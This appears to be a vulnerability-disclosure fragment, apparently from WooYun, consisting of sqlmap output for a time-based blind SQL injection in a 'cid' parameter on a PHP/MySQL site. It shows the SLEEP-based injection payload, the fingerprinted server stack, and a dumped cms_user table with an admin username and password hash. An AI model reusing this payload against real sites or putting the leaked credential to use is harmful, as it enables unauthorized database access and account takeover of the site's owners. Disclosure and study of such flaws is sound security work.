 Sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=7 AND (SELECT * FROM (SELECT(SLEEP(5)))qNIc)
---
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[14:18:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: xiaoqing60
Table: cms_user
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 21c355d3a68810b02a9bf7a5c54d424f |
+----------+----------------------------------+
www.wooyun.org
[*] shutting down at 14:26:18